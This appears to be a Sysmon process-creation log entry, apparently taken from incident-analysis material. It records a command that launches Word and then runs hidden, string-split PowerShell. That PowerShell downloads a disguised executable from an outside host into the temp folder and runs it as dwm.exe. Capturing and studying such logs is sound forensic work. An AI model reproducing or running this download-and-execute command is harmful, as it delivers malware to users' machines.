 Process Create:
UtcTime: 2019-11-07 06:16:53.068
ProcessGuid: {CC41BF7E-4FD5-5A01-0000-0010B7831B00}
ProcessId: 5560
Image: C:¥Windows¥System32¥cmd.exe
CommandLine: "C:¥Windows¥System32¥cmd.exe" /c start winword
/m&powershell -windowstyle hidden $c='(new-object
System.Net.WebClient).D'+'ownloadFile("""http://news-
landsbbc.co/upload/21.jpg """, """$env:tmp
¥dwm.exe""")';Invoke-Expression $c&C:¥Users¥MAEBAS~1.GUN
¥AppData¥Local¥Temp¥dwm.exe "%CD%"
2019/11/7 15:16 Microsoft- 1 Process C
CurrentDirectory: C:¥Users¥maebashi.gunma¥Desktop¥
User: EXAMPLE¥maebashi.gunma
LogonGuid: {CC41BF7E-4CE6-5A01-0000-002031FB0200}
LogonId: 0x2FB31
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=99AE9C73E9BEE6F9C76D6F4093A9882DF06832CF
ParentProcessGuid: {CC41BF7E-4CF3-5A01-0000-0010EB5D0300}
ParentProcessId: 2144
ParentImage: C:¥Windows¥explorer.exe
ParentCommandLine: C:¥Windows¥Explorer.EXE